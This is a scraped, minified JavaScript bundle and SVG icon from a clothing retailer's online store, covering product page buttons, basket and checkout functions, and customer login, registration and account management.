0:l.name)||"",label:a,size:"sm",site:ge,isStickyNav:!0,disabledIsClickable:!0,showOptionsMessage:be,errorContainerRef:Be},"size"===t&&n.map((({href:e,name:t,image:a,value:l,orderable:n})=>r.createElement(S.Z,{"data-selenium-id":`pdp-swatch-sticky-${l}`,key:l,href:e,disabled:!n,disabledIsClickable:!0,value:l,name:t,size:"sm",site:ge},t)))))}))),r.createElement(m.xu,{display:"flex",width:"full",alignItems:"center",gap:2},nt({isStickyBtns:!0}))))),r.createElement(f.c,{above:"md"},r.createElement(m.xu,{display:!ut||H?"none":"block",position:"fixed",top:{base:"unset",md:0},bottom:{base:0,md:"unset"},left:0,width:"full",zIndex:"sticky",minHeight:"84px",alignItems:"center",backgroundColor:"white",borderTop:"1px solid #e1e3e4",borderBottom:{base:"none",md:"1px solid #e1e3e4"}},r.createElement(m.kC,{gap:5,alignItems:"center",justify:"space-between",paddingTop:4,paddingBottom:4,layerStyle:"page"},r.createElement(m.kC,{gap:5,width:{base:"full",md:"auto"}},r.createElement(E.dy,{placement:"bottom",display:{base:"block",md:"none"},onClose:()=>{et(),dt(!1),it(!1)},isOpen:Ye,closeOnOverlayClick:!1},r.createElement(E.P1,null),r.createElement(E.sc,{maxHeight:"95vh"},r.createElement(E.OX,ve.mobileSizeSelectorHeader,r.createElement(m.X6,ve.mobileSizeSelectorHeading,"Select a Size"),r.createElement(g.hU,{display:"flex",minWidth:4,height:4,_hover:{backgroundColor:"none"},onClick:()=>{et(),dt(!1),it(!1)},icon:r.createElement(b.Tw,{boxSize:4,viewBox:"0 0 24 24",color:"#101111"}),variant:"unstyled","aria-label":"Close"})),r.createElement(E.Ng,{paddingTop:"0px !important"},r.createElement(m.xu,null,Ze.map((e=>{const{id:t,name:a,selectedValue:l,values:n=[]}=e;return r.createElement(r.Fragment,{key:t},"size"===t&&r.createElement(k.Z,{"data-selenium-id":"pdp-swatch-group-mobile-sticky",wrap:"nowrap",gap:6,key:t,onChange:(e,t)=>{t&&(ue.replace(t),dt(!0))},variant:"square",value:null==l?void 0:l.value,displayName:(null==l?void 0:l.name)||"",label:a,size:"sm",site:ge,isMobileSizeSelector:!0,disabledIsClickable:!0,showOptionsMessage:be,errorContainerRef:Be},"size"===t&&n.map((({href:e,name:t,image:a,value:l,orderable:n})=>r.createElement(S.Z,{"data-selenium-id":`pdp-swatch-mobile-sticky-${l}`,key:l,href:e,disabled:!n||O,disabledIsClickable:!0,isMobileSizeSelector:!0,value:l,name:t,size:"sm",site:ge},t)))))})))))),r.createElement(m.xu,{display:"flex",width:"full",alignItems:"center",gap:2},(()=>{const t=[],a={update:se.formatMessage({defaultMessage:[{type:0,value:"Update"}],id:"product_view.button.update"}),outOfStock:se.formatMessage({defaultMessage:[{type:0,value:"Out of Stock"}],id:"product_view.button.outOfStock"}),addToCart:se.formatMessage({defaultMessage:[{type:0,value:"Add to Bag"}],id:"product_view.button.add_to_cart"}),addSetToCart:se.formatMessage({defaultMessage:[{type:0,value:"Add Set to Cart"}],id:"product_view.button.add_set_to_cart"}),addToWishlist:se.formatMessage({defaultMessage:[{type:0,value:"Add to Wishlist"}],id:"product_view.button.add_to_wishlist"}),addSetToWishlist:se.formatMessage({defaultMessage:[{type:0,value:"Add Set to Wishlist"}],id:"product_view.button.add_set_to_wishlist"}),preorder:se.formatMessage({defaultMessage:[{type:0,value:"Pre-order"}],id:"product_view.button.preorder"})},n=((0,D.p)(),function(){var t=(0,l.Z)((function*(){if(!F&&!M)return null;M(e,ze,Se)}));return function(){return t.apply(this,arguments)}}());return(T||L)&&t.push(r.createElement(g.zx,{"data-selenium-id":"pdp-add-to-bag",key:"cart-button",onClick:()=>{ze?ct():Je()},disabled:P||U||O,width:"100%",variant:"primary",site:ge,size:"xl",minHeight:"LC"===ge?{base:"56px"}:{base:"52px"},minWidth:{base:"233px"},padding:{base:"16px"}},0===Te&&!Le&&a.outOfStock,0===Te&&Le&&a.preorder,Te>0&&L?a.update:Fe?a.addSetToCart:Te>0&&a.addToCart)),(M||F)&&t.push(r.createElement(g.zx,{"data-selenium-id":"pdp-add-to-widhlist",key:"wishlist-button",onClick:n,disabled:P||U||0===Te&&!Le,isLoading:P,width:"100%",variant:"primary",site:ge,minHeight:"LC"===ge?{base:"56px"}:{base:"52px"},maxWidth:"LC"===ge?{base:"56px"}:{base:"52px"}},R?r.createElement(c.W2,{width:5,height:5}):r.createElement(c.h_,{width:5,height:5}))),t})()))),wt&&r.createElement(m.xu,{paddingTop:1,paddingBottom:4,layerStyle:"page"},r.createElement(g.zx,{"data-selenium-id":"pdp-rental-product",key:"pdp-rental-product",onClick:kt,width:"100%",variant:"primary",site:ge,size:"xl",minHeight:"LC"===ge?{base:"56px"}:{base:"52px"},minWidth:{base:"233px"},padding:{base:"16px"}},se.formatMessage({defaultMessage:[{type:0,value:"Rent from Style Rotate"}],id:"product_view.button.rental_product"})))),rt&&0===Te&&!Le&&r.createElement(m.xu,(0,n.Z)({},ve.mobileSizeSelectorOutOfStockWrap,{zIndex:De||Ke?"modal":"popover"}),r.createElement(m.kC,{direction:"column",align:"center",gap:"5px",width:"full"},r.createElement(m.xv,ve.mobileSizeSelectorOutOfStock,ke),r.createElement(m.xv,ve.mobileSizeSelectorOutOfStockLink,r.createElement(Z.Z,{variant:"unstyled",textDecoration:"underline",onClick:$e},"Email me when available"),"LC"!==ge&&r.createElement(r.Fragment,null,r.createElement(m.xu,{as:"span"}," or "),r.createElement(Z.Z,{variant:"unstyled",textDecoration:"underline",onClick:Ne},"Find in store")))),r.createElement(g.hU,{display:"flex",minWidth:4,height:4,_hover:{backgroundColor:"none"},onClick:()=>{it(!1),dt(!1)},icon:r.createElement(b.Tw,{boxSize:3,viewBox:"0 0 24 24",color:"#101111"}),variant:"unstyled","aria-label":"Close"}))))))}));ne.displayName="ProductView",ne.propTypes={product:o().object,isProductPartOfSet:o().bool,category:o().array,categoryName:o().string,isProductLoading:o().bool,isWishlistLoading:o().bool,addToCart:o().func,addToCartLoading:o().bool,addToWishlist:o().func,updateCart:o().func,updateWishlist:o().func,showFullLink:o().bool,imageSize:o().oneOf(["xs","sm","md"]),onVariantSelected:o().func,priceWas:o().bool,validateOrderability:o().func,customer:o().object,custom:o().object};const re=ne}}]);

--- FILE ---
content_type: image/svg+xml
request_url: https://www.oldkhaki.co.za/mobify/bundle/1037/static/img/product/find-in-store.svg
body_size: 26
content:
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_17_741)">
<path d="M17.5 8.33333C17.5 14.1667 10 19.1667 10 19.1667C10 19.1667 2.5 14.1667 2.5 8.33333C2.5 6.34421 3.29018 4.43656 4.6967 3.03003C6.10322 1.62351 8.01088 0.833333 10 0.833333C11.9891 0.833333 13.8968 1.62351 15.3033 3.03003C16.7098 4.43656 17.5 6.34421 17.5 8.33333Z" stroke="#101111" stroke-width="1.7" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M10 10.8333C11.3807 10.8333 12.5 9.71405 12.5 8.33333C12.5 6.95262 11.3807 5.83333 10 5.83333C8.61929 5.83333 7.5 6.95262 7.5 8.33333C7.5 9.71405 8.61929 10.8333 10 10.8333Z" stroke="#101111" stroke-width="1.7" stroke-linecap="round" stroke-linejoin="round"/>
</g>
<defs>
<clipPath id="clip0_17_741">
<rect width="20" height="20" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: application/javascript; charset=utf8
request_url: https://www.oldkhaki.co.za/mobify/bundle/1037/main.js
body_size: 116341
content:
(()=>{var e,t,o,r,n,a={89467:(e,t,o)=>{var r={"./de-DE.json":[23771,771],"./en-GB.json":[32706,706],"./en-US.json":[95926,926],"./en-XB.json":[45414,414],"./en-ZA.json":[39997,248],"./es-MX.json":[38250,250],"./fr-FR.json":[13532,532],"./it-IT.json":[3360,360],"./ja-JP.json":[10222,222],"./ko-KR.json":[5279,524],"./pt-BR.json":[20264,264],"./zh-CN.json":[23781,781],"./zh-TW.json":[4629,629]};function n(e){if(!o.o(r,e))return Promise.resolve().then((()=>{var t=new Error("Cannot find module '"+e+"'");throw t.code="MODULE_NOT_FOUND",t}));var t=r[e],n=t[0];return o.e(t[1]).then((()=>o.t(n,19)))}n.keys=()=>Object.keys(r),n.id=89467,e.exports=n},95993:(e,t,o)=>{"use strict";o.d(t,{$R:()=>d,FM:()=>i,QC:()=>a,TM:()=>r,Uw:()=>l,aZ:()=>m,fJ:()=>p,fs:()=>u,mi:()=>c,p6:()=>s,y1:()=>n});const r="usid",n="cid",a="enc-user-id",i="token",l="cc-nx",s="cc-nx-g",c="oid",d="dwsid",p=90,m="EXPIRED_TOKEN",u="invalid refresh_token"},56554:(e,t,o)=>{"use strict";o.d(t,{Am:()=>m,GX:()=>s,ST:()=>c,do:()=>p,f3:()=>u,hy:()=>d,to:()=>w,wl:()=>C});var r=o(64572),n=o(67294);function a(e,t){var o=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),o.push.apply(o,r)}return o}function i(e){for(var t=1;t<arguments.length;t++){var o=null!=arguments[t]?arguments[t]:{};t%2?a(Object(o),!0).forEach((function(t){(0,r.Z)(e,t,o[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(o)):a(Object(o)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(o,t))}))}return e}const l=(0,n.createContext)(),s=l.Provider,c=()=>(0,n.useContext)(l),d=(0,n.createContext)(),p=d.Provider,m=(0,n.createContext)(),u=m.Provider,g=((0,n.createContext)().Provider,{productLists:void 0}),f="RECEIVE_LISTS",h="RECEIVE_LIST",b="CREATE_LIST_ITEM",y="UPDATE_LIST_ITEM",x="REMOVE_LIST_ITEM",v="RESET",C=(0,n.createContext)(g),w=({children:e})=>{const[t,o]=(0,n.useReducer)(((e,{type:t,payload:o})=>{switch(t){case f:{const t=o.reduce(((e,t)=>i(i({},e),{},{[t.id]:t})),{});return i(i({},e),{},{productLists:t})}case h:{const{id:t}=o;return i(i({},e),{},{productLists:i(i({},e.productLists),{},{[t]:o})})}case b:{var r;const{listId:t,item:n}=o,{productId:a}=n,l=(null===(r=e.productLists[t])||void 0===r?void 0:r.customerProductListItems)||[],s=l.findIndex((e=>e.productId===a));return s>=0?l[s]=n:l.push(n),i(i({},e),{},{productLists:i(i({},e.productLists),{},{[t]:i(i({},e.productLists[t]),{},{customerProductListItems:l})})})}case y:{var n;const{listId:t,item:r}=o,a=null===(n=e.productLists[t].customerProductListItems)||void 0===n?void 0:n.map((e=>e.id===r.id?i(i({},e),r):e));return i(i({},e),{},{productLists:i(i({},e.productLists),{},{[t]:i(i({},e.productLists[t]),{},{customerProductListItems:a})})})}case x:{var a;const{listId:t,itemId:r}=o,n=i({},e.productLists);return n[t].customerProductListItems=null===(a=n[t].customerProductListItems)||void 0===a?void 0:a.filter((e=>e.id!==r)),i(i({},e),{},{productLists:n})}case v:return i({},g);default:throw new Error("Unknown action.")}}),g),r={receiveLists:e=>o({type:f,payload:e}),receiveList:e=>o({type:h,payload:e}),createListItem:(e,t)=>o({type:b,payload:{listId:e,item:t}}),updateListItem:(e,t)=>o({type:y,payload:{listId:e,item:t}}),removeListItem:(e,t)=>o({type:x,payload:{listId:e,itemId:t}}),reset:()=>o({type:v})};return n.createElement(C.Provider,{value:{state:t,actions:r}},e)}},80604:(e,t,o)=>{"use strict";o.d(t,{Z:()=>m});var r=o(15861),n=o(64572),a=o(67294),i=o(93269),l=o(56554),s=o(82736),c=o(37673);function d(e,t){var o=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),o.push.apply(o,r)}return o}function p(e){for(var t=1;t<arguments.length;t++){var o=null!=arguments[t]?arguments[t]:{};t%2?d(Object(o),!0).forEach((function(t){(0,n.Z)(e,t,o[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(o)):d(Object(o)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(o,t))}))}return e}function m(e={}){const{currency:t}=e,o=(0,l.ST)(),n=(0,s.Z)(),d=(0,i.Z)(),{basket:m,setBasket:u}=(0,a.useContext)(l.hy),g=e=>{const t=null==m?void 0:m._productItemsDetail,o=(null==m?void 0:m._loading)||!1;u(p({_basketLoading:o,_productItemsDetail:t},e))},f=(0,a.useMemo)((()=>p(p({},m),{},{get loaded(){return m&&(m.basketId||m.orderNo)},get isLoading(){return m&&m._loading||!1},get itemCount(){var e;return(null==m||null===(e=m.productItems)||void 0===e?void 0:e.length)||0},get uniqueProductIds(){let e=[];var t,o;return null!=m&&m.productItems&&(null===(t=m.productItems)||void 0===t||t.map((t=>{e.includes(t.productId)||e.push(t.productId)}))),null!=m&&m.giftCertificateItems&&(null===(o=m.giftCertificateItems)||void 0===o||o.map((t=>{e.includes(t.c_ProductId)||e.push(t.c_ProductId)}))),e||[]},get itemAccumulatedCount(){var e,t;let o=0;var r;null!=m&&m.productItems&&(null==m||null===(e=m.productItems)||void 0===e?void 0:e.length)>0&&(o=(null==m||null===(r=m.productItems)||void 0===r?void 0:r.reduce(((e,t)=>e+t.quantity),0))??0);let n=0;var a;return null!=m&&m.giftCertificateItems&&(null==m||null===(t=m.giftCertificateItems)||void 0===t?void 0:t.length)>0&&(n=(null==m||null===(a=m.giftCertificateItems)||void 0===a?void 0:a.length)??0),o+n},get totalOrderDiscount(){var e;return(null==m||null===(e=m.orderPriceAdjustments)||void 0===e?void 0:e.reduce(((e,t)=>e+t.price),0))||0},getOrCreateBasket(){var e=this;return(0,r.Z)((function*(){const r=yield o.shopperCustomers.getCustomerBaskets({parameters:{customerId:null==n?void 0:n.customerId}});if((0,c.VZ)(r))throw new Error(r);let a=Array.isArray(null==r?void 0:r.baskets)&&r.baskets[0];if(!a&&(a=yield o.shopperBaskets.createBasket({}),(0,c.VZ)(a)))throw new Error(a);return t&&a.currency!==t?yield e.updateBasketCurrency(t,a.basketId):g(a),a}))()},getBasket(){var e=this;return(0,r.Z)((function*(){const r=yield o.shopperCustomers.getCustomerBaskets({parameters:{customerId:null==n?void 0:n.customerId}});if((0,c.VZ)(r))throw new Error(r);let a=Array.isArray(null==r?void 0:r.baskets)&&r.baskets[0];return t&&a.currency!==t?yield e.updateBasketCurrency(t,a.basketId):g(a),a}))()},updateBasket:(e,t)=>(0,r.Z)((function*(){const r=yield o.shopperBaskets.updateBasket({body:e,parameters:{basketId:t}});if((0,c.VZ)(r))throw new Error(r);g(r)}))(),addItemToBasket:e=>(0,r.Z)((function*(){const t=e.map((e=>({productId:e.productId,price:e.price,quantity:e.quantity}))),r=yield o.shopperBaskets.addItemToBasket({body:t,parameters:{basketId:m.basketId}});if(r.fault)throw new Error(r);return g(r),e.map((e=>d.sendAddToCart(e))),r}))(),addGiftCertificateItemToBasket:e=>(0,r.Z)((function*(){const t=yield o.shopperBaskets.addGiftCertificateItemToBasket({body:e,parameters:{basketId:m.basketId}});if(t.fault)throw new Error(t);g(t),e.map((e=>d.sendAddToCart(e)))}))(),removeItemFromBasket:e=>(0,r.Z)((function*(){const t=yield o.shopperBaskets.removeItemFromBasket({parameters:{basketId:m.basketId,itemId:e}});if(t.fault)throw new Error(t);g(t)}))(),removeGiftCertificateItemFromBasket:e=>(0,r.Z)((function*(){const t=yield o.shopperBaskets.removeGiftCertificateItemFromBasket({parameters:{basketId:m.basketId,itemId:e}});if(t.fault)throw new Error(t);g(t)}))(),updateItemInBasket:(e,t)=>(0,r.Z)((function*(){const r=yield o.shopperBaskets.updateItemInBasket({body:e,parameters:{basketId:m.basketId,itemId:t}});if(r.fault)throw new Error(r);return g(r),r}))(),updateItemsInBasket:e=>(0,r.Z)((function*(){const t=yield o.shopperBaskets.updateItemsInBasket({body:e,parameters:{basketId:m.basketId}});if(t.fault)throw new Error(t);return g(t),t}))(),getProductsInBasket(){var e=this;return(0,r.Z)((function*(){var t;const r=e.uniqueProductIds.toString();if(!r)return;const n=null===(t=(yield o.shopperProducts.getProducts({parameters:{ids:r,allImages:!0}})).data)||void 0===t?void 0:t.reduce(((e,t)=>(e[t.id]=t,e)),{}),a=p(p({},m),{},{_productItemsDetail:p({},n)});g(a)}))()},setShippingAddress:e=>(0,r.Z)((function*(){const t=yield o.shopperBaskets.updateShippingAddressForShipment({body:e,parameters:{basketId:m.basketId,shipmentId:"me"}},!0);if(t.fault||t.statusMessage)throw new Error(t.statusMessage||"Error updating shipping address");g(t)}))(),updateShipmentForBasket:e=>(0,r.Z)((function*(){const t=yield o.shopperBaskets.updateShipmentForBasket({parameters:{basketId:m.basketId,shipmentId:"me"},body:e},!0);if(t.fault||t.statusMessage)throw new Error(t.statusMessage||"Error updating shippment");g(t)}))(),setShippingMethod:e=>(0,r.Z)((function*(){const t=yield o.shopperBaskets.updateShippingMethodForShipment({body:{id:e},parameters:{basketId:m.basketId,shipmentId:"me"}});g(t)}))(),setBillingAddress:e=>(0,r.Z)((function*(){const t=yield o.shopperBaskets.updateBillingAddressForBasket({body:e,parameters:{basketId:m.basketId,shipmentId:"me"}});g(t)}))(),setPaymentInstrument:e=>(0,r.Z)((function*(){const t=yield o.shopperBaskets.addPaymentInstrumentToBasket({body:e,parameters:{basketId:m.basketId}},!0);if(t.statusMessage)throw new Error(t.statusMessage);return g(t),t}))(),removePaymentInstrument:e=>(0,r.Z)((function*(){if(!e)return;const t=yield o.shopperBaskets.removePaymentInstrumentFromBasket({parameters:{basketId:m.basketId,paymentInstrumentId:e}},!0);if(t.statusMessage)throw new Error(t.statusMessage);return g(t),t}))(),updateCustomerInfo:e=>(0,r.Z)((function*(){const t=yield o.shopperBaskets.updateCustomerForBasket({body:e,parameters:{basketId:m.basketId}});g(t)}))(),applyPromoCode:e=>(0,r.Z)((function*(){const t=yield o.shopperBaskets.addCouponToBasket({body:{code:e},parameters:{basketId:m.basketId}});if(t.fault)throw new Error(t);g(t)}))(),removePromoCode:e=>(0,r.Z)((function*(){const t=yield o.shopperBaskets.removeCouponFromBasket({parameters:{basketId:m.basketId,couponItemId:e}});if(t.fault)throw new Error(t);g(t)}))(),getPromotions:e=>(0,r.Z)((function*(){return yield o.shopperPromotions.getPromotions({parameters:{ids:e.join(",")}})}))(),createOrder:()=>(0,r.Z)((function*(){const e=yield o.shopperOrders.createOrder({headers:{_sfdc_customer_id:o.auth.usid},body:{basketId:m.basketId}});if(e.fault||e.statusMessage||e.title&&e.type&&e.detail)throw new Error(e.statusMessage||e.title||"We're sorry that your order could not be placed. This probably happened due to a high order volume or temporary connection errors. Please wait a few minutes and resubmit your order. We won't process your payment until you successfully place your order. If you have further questions, please contact us.");return g(e),e}))(),getShippingMethods(){return o.shopperBaskets.getShippingMethodsForShipment({parameters:{basketId:this.basketId,shipmentId:"me"}})},mergeBasket(){var e=this;return(0,r.Z)((function*(){var t,r;const n=m,a=yield o.shopperBaskets.mergeBasket({headers:{"Content-Type":"application/json"},parameters:{createDestinationBasket:!0,productItemMergeMode:"sum_quantities"}});if(a.fault)throw new Error(a);const i=p(p({},n),{},{basketId:a.basketId,customerInfo:a.customerInfo,shipments:a.shipments});(null===(t=a.productItems)||void 0===t?void 0:t.length)>0&&(i.productItems=a.productItems),(null===(r=a.giftCertificateItems)||void 0===r?void 0:r.length)>0&&(i.giftCertificateItems=a.giftCertificateItems),g(i);const l=yield o.shopperBasketsCustom.afterMergeActions({parameters:{basketId:a.basketId}});if(l.fault)throw new Error(l);yield e.getBasket()}))()}})),[n,m,g]);return f}},22866:(e,t,o)=>{"use strict";o.d(t,{Z:()=>a});var r=o(15861),n=o(56554);const a=()=>{const e=(0,n.ST)();return{api:e.custom,getLiveChatScripts:()=>(0,r.Z)((function*(){return e.custom.getLiveChatScripts()}))(),trendingSearches:()=>(0,r.Z)((function*(){return e.custom.getTrendingSearches()}))(),contentSuggestions:t=>(0,r.Z)((function*(){return e.custom.getContentSuggestions(t)}))(),contentAsset:t=>(0,r.Z)((function*(){return e.custom.getContentAsset(t)}))(),deliveryReturns:()=>(0,r.Z)((function*(){return e.custom.getDeliveryReturns()}))(),footerColumns:()=>(0,r.Z)((function*(){return e.custom.getFooterColumns()}))(),contentSlot:t=>(0,r.Z)((function*(){return e.custom.getContentSlot(t)}))(),categoryPLPTop:t=>(0,r.Z)((function*(){return e.custom.getCategoryPLPTop(t)}))(),categoryBanner:t=>(0,r.Z)((function*(){return e.custom.getCategoryBanner(t)}))(),productDetailUsp:t=>(0,r.Z)((function*(){return e.custom.getProductDetailUsp()}))(),welcomeModal:()=>(0,r.Z)((function*(){return e.custom.getWelcomeModal()}))(),categoryWelcomeModal:t=>(0,r.Z)((function*(){return e.custom.getCategoryWelcomeModal(t)}))(),findStores:t=>(0,r.Z)((function*(){return e.custom.findStores(t)}))(),getSelectedStores:t=>(0,r.Z)((function*(){return e.custom.getSelectedStores(t)}))(),getStoresForCollection:()=>(0,r.Z)((function*(){return e.custom.getStoresForCollection()}))(),getStaffStoresCollectionPoints:()=>(0,r.Z)((function*(){return e.custom.getStaffStoresCollectionPoints()}))(),getOrderTrack:t=>(0,r.Z)((function*(){return e.custom.getOrderTrack(t)}))(),getOrderTracker:()=>(0,r.Z)((function*(){return e.custom.getOrderTracker()}))(),getFindInStore:t=>(0,r.Z)((function*(){return e.custom.getFindInStore(t)}))(),notifyOutOfStock:t=>(0,r.Z)((function*(){return e.custom.getNotifyOutOfStock(t)}))(),sitePreferences:()=>(0,r.Z)((function*(){return e.custom.sitePreferences()}))(),addGiftCardProduct:t=>(0,r.Z)((function*(){return e.custom.addGiftCardProduct(t)}))(),addTreazureGiftCard:(t,o)=>(0,r.Z)((function*(){return e.custom.addTreazureGiftCard(t,o)}))(),addTreazureWicode:(t,o)=>(0,r.Z)((function*(){return e.custom.addTreazureWicode(t,o)}))(),addTreazureVoucher:(t,o)=>(0,r.Z)((function*(){return e.custom.addTreazureVoucher(t,o)}))(),removeTreazureVoucher:(t,o)=>(0,r.Z)((function*(){return e.custom.removeTreazureVoucher(t,o)}))(),addTreazureCoupon:(t,o)=>(0,r.Z)((function*(){return e.custom.addTreazureCoupon(t,o)}))(),parcelNinjaSearch:t=>(0,r.Z)((function*(){return e.custom.parcelNinjaSearch(t)}))(),giftCardCheckBalance:t=>(0,r.Z)((function*(){return e.custom.giftCardCheckBalance(t)}))(),validateRegistration:t=>(0,r.Z)((function*(){return e.custom.validateRegistration(t)}))(),validateLogin:t=>(0,r.Z)((function*(){return e.custom.validateLogin(t)}))(),loyaltyAddCoupon:t=>(0,r.Z)((function*(){return e.custom.loyaltyAddCoupon(t)}))(),giftWrapping:t=>(0,r.Z)((function*(){return e.custom.giftWrapping(t)}))()}}},82736:(e,t,o)=>{"use strict";o.d(t,{Z:()=>g});var r=o(15861),n=o(64572),a=o(67294),i=o(53416),l=o(56554),s=o(24950),c=o(22866);function d(e,t){var o=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),o.push.apply(o,r)}return o}function p(e){for(var t=1;t<arguments.length;t++){var o=null!=arguments[t]?arguments[t]:{};t%2?d(Object(o),!0).forEach((function(t){(0,n.Z)(e,t,o[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(o)):d(Object(o)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(o,t))}))}return e}const m=Object.freeze({GUEST:"guest",REGISTERED:"registered"}),u=5e3;function g(){const e=(0,l.ST)(),{customer:t,setCustomer:o}=((0,c.Z)(),(0,a.useContext)(l.Am)),n=(0,a.useMemo)((()=>p(p({},t),{},{get isInitialized(){return!(null==t||!t.customerId)},get isRegistered(){return(null==t?void 0:t.authType)===m.REGISTERED},get isGuest(){return(null==t?void 0:t.authType)===m.GUEST},get isNew(){return!(!t||"registered"!==t.authType)&&Date.parse(t.lastLoginTime)-Date.parse(t.creationDate)<u},get addresses(){if(null==t||!t.addresses)return;const e=[...t.addresses],o=e.findIndex((e=>e.preferred));if(-1===o)return e;const[r]=e.splice(o,1);return[r,...e]},get isLoyaltyCustomer(){return"I am poo!"},login:(t,n=!1)=>(0,r.Z)((function*(){if(n){const o={email:(null==t?void 0:t.email)||"",password:(null==t?void 0:t.password)||""},r=yield e.shopperCustomersCustom.validateLogin({body:o});if(!r.valid)throw new Error(r.errorMessage||"Error validating login, please refresh the page and try again.")}const r=yield e.auth.login(t);if("guest"===r.authType)o(r);else{const t=yield e.shopperCustomers.getCustomer({parameters:{customerId:r.customerId}});t.login&&(t.loginEmail=t.login),o(t)}}))(),logout:()=>(0,r.Z)((function*(){const t=yield e.auth.logout();o(t)}))(),getCustomer:(n=!0)=>(0,r.Z)((function*(){if(null==t||!t.customerId)return;if(n)try{console.debug("Refreshing loyalty data for customer",t.customerId),yield e.shopperCustomersCustom.loyaltyRefresh({parameters:{}})}catch(e){console.error("Error refreshing loyalty data for customer",t.customerId,e)}const r=yield e.shopperCustomers.getCustomer({parameters:{customerId:t.customerId}});return r.login&&(r.loginEmail=r.login),o(r),r}))(),registerCustomer:t=>(0,r.Z)((function*(){const o={phoneMobile:t.phoneMobile,phoneMobileCountryCode:t.mobilePhoneCountryCode,email:t.email},r=yield e.shopperCustomersCustom.validateRegistration({body:o});if(!r.valid)throw new Error(r.message||"Error validating registration, please refresh the page and try again.");const a={customer:{firstName:t.firstName,lastName:t.lastName,email:t.email,login:t.email,phoneMobile:t.phoneMobile,c_mobilePhoneCountryCode:t.mobilePhoneCountryCode||"+27",c_registrationJoinLoyalty:t.registrationJoinloyalty||!1,c_registeredFrom:t.registeredFrom,c_MC_CUM_email_opt_in:t.registrationCumAddToEmailList||!1,c_MC_CUM_sms_opt_in:t.registrationCumAddToSMSList||!1,c_MC_OK_email_opt_in:t.registrationOkAddToEmailList||!1,c_MC_OK_sms_opt_in:t.registrationOkAddToSMSList||!1,c_MC_PT_email_opt_in:t.registrationPtAddToEmailList||!1,c_MC_PT_sms_opt_in:t.registrationPtAddToSMSList||!1},password:t.password},i=yield e.shopperCustomers.registerCustomer({body:a});if(i.detail&&i.title&&i.type)throw new Error(i.statusMessage||i.detail);yield n.login({email:t.email,password:t.password})}))(),updateCustomer:o=>(0,r.Z)((function*(){const r={firstName:o.firstName,lastName:o.lastName,login:o.email,birthday:o.birthday||null,gender:o.gender,c_MC_CUM_email_opt_in:o.CumAddToEmailList||!1,c_MC_CUM_sms_opt_in:o.CumAddToSMSList||!1,c_MC_OK_email_opt_in:o.OkAddToEmailList||!1,c_MC_OK_sms_opt_in:o.OkAddToSMSList||!1,c_MC_PT_email_opt_in:o.PtAddToEmailList||!1,c_MC_PT_sms_opt_in:o.PtAddToSMSList||!1,c_MC_LC_email_opt_in:o.LcAddToEmailList||!1,c_MC_LC_sms_opt_in:o.LcAddToSMSList||!1},a=yield e.shopperCustomers.updateCustomer({body:r,parameters:{customerId:t.customerId}});if(a.detail&&a.title&&a.type)throw new Error(a.detail);yield n.getCustomer(!0)}))(),updatePassword:(o,a)=>(0,r.Z)((function*(){const r={currentPassword:o.currentPassword,password:o.password},i=yield e.shopperCustomers.updateCustomerPassword({body:r,parameters:{customerId:t.customerId}},!0);if(i.status>=400){const e=yield i.json();if(e.detail&&e.title&&e.type)throw new Error(e.detail)}const l={email:a,password:o.password};yield n.login(l)}))(),getResetPasswordToken:t=>(0,r.Z)((function*(){const o=(0,s.P)(),r=yield(0,s.O)(o),n=yield e.shopperCustomersCustom.getPasswordResetToken({body:{user_id:t,code_challenge:r}});if(!n.success){let e="Unfortunately your email address does not exist on our system. Please register a new online profile if you’d like to log in.";throw!n.message||n.title||n.detail||(e=n.message),new Error(e)}return o}))(),resetPasswordWithToken:(t,o,n,a)=>(0,r.Z)((function*(){const r=yield e.shopperCustomersCustom.resetPassword({body:{new_password:t,code_verifier:n,token:o,recaptcha_response:a}});if(!r.success)throw new Error(r.detail||"The token you have used is invalid. Please try again.");return r}))(),addSavedAddress:o=>(0,r.Z)((function*(){const r=p(p({},o),{},{addressId:o.addressId?o.addressId.trimEnd():(0,i.x0)()}),a=yield e.shopperCustomers.createCustomerAddress({body:r,parameters:{customerId:t.customerId}});if(a.fault||a.statusMessage)throw new Error(a.statusMessage||"Error saving address");yield n.getCustomer()}))(),updateSavedAddress:o=>(0,r.Z)((function*(){const r=o,a=yield e.shopperCustomers.updateCustomerAddress({body:r,parameters:{customerId:t.customerId,addressName:o.addressId}});if(a.fault||a.statusMessage)throw new Error(a.statusMessage||"Error saving address");yield n.getCustomer()}))(),addSavedPaymentInstrument:o=>(0,r.Z)((function*(){const r=p(p({bankRoutingNumber:"",giftCertificateCode:""},o),{},{paymentCard:p(p({},o.paymentCard),{},{securityCode:void 0})});yield e.shopperCustomers.createCustomerPaymentInstrument({body:r,parameters:{customerId:t.customerId}}),yield n.getCustomer()}))(),removeSavedPaymentInstrument:o=>(0,r.Z)((function*(){yield e.shopperCustomers.deleteCustomerPaymentInstrument({parameters:{customerId:t.customerId,paymentInstrumentId:o}},!0),yield n.getCustomer()}))(),removeSavedAddress:o=>(0,r.Z)((function*(){return yield e.shopperCustomers.removeCustomerAddress({parameters:{customerId:t.customerId,addressName:o}},!0),yield n.getCustomer()}))(),getCustomerOrders:o=>(0,r.Z)((function*(){return yield e.shopperCustomers.getCustomerOrders({parameters:p({customerId:t.customerId,offset:0,limit:10},o)})}))(),getOrder:t=>(0,r.Z)((function*(){return yield 